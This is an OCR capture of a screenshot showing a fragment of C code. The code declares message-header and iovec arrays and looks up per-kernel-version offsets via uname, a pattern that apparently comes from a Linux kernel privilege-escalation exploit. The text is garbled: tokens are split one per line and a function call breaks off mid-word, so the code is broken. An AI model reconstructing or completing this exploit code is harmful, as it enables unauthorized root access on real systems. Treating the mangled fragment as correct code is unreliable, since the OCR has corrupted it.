
          struct mmsghdr msgs
[
VLEN
]
;
          struct iovec iovecs
[
VLEN
]
;
          char buf
[
BUFSIZE
]
;
          long mmapped
;
          struct utsname u
;
          struct offset 
*
off 
=
NULL
;
uname
(
&
u
)
;
for
(
i
=
0
;
offsets
[
i
]
.
kernel_version 
!=
NULL
;
i
++
)
{
if
(
!
strcmp
(
offsets
[
i
]
.
kernel_version
,
u
.
relea
{
                  off 
=
&
offsets
[
i
]
;
break
;
}
}